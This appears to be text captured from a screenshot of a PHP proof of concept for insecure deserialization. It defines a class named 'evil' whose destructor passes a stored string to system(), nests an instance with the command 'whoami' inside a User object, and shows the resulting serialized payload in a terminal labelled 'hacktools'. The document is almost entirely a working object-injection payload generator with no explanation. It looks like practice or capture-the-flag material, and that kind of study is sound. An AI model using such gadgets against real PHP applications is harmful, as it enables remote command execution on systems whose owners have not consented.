 1 <?php
2 class evil{
3 public $cmd;
4 public function __construct($cmd){
5 $this->cmd = $cmd;
6 }
7 public function __destruct(){
8 system($this->cmd);
9 }
10 }
11
12 class User
13 {
14 public $username;
15 public $password;
16 public $ts;
17 public function __construct($username, $password){
18 $this->username = $username;
19 $this->password = $password;
20 }
21 }
22 $username = "test";
23 $password = "1234";
24 $r = new User($username, $password);
25 $r->ts = new evil('whoami');
26 echo serialize($r);
⌥⌘1 admin@darkless:~/Desktop
(hacktools) ~/Desktop/ php test.php
O:4:"User":3:{s:8:"username";s:4:"test";s:8:"password";s:4:"1234";s:2:"ts";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}}
(hacktools) ~/Desktop/